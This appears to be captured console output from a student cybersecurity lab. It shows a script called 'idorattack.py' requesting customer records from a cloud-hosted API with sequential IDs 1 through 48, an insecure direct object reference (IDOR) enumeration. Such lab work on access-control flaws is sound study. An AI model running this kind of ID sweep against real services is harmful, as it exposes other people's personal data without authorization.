 Command Prompt - python i
Microsoft Windows [Version 10.0.19044.2965]
(c) Microsoft Corporation. All rights reserved.
G:\whjr-cyber\pro235>python idorattack.py
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=1
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=2
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=3
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=4
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=5
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=6
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=7
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=8
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=9
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=10
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=11
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=12
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=13
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=14
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=15
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=16
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=17
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=18
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=19
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=20
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=21
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=22
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=23
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=24
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=25
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=26
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=27
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=28
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=29
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=30
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=31
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=32
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=33
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=34
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=35
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=36
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=37
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=38
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=39
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=40
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=41
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=42
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=43
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=44
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=45
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=46
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=47
http://ec2-3-108-196-161.ap-south-1.compute.amazonaws.com/api/get-customer?id=48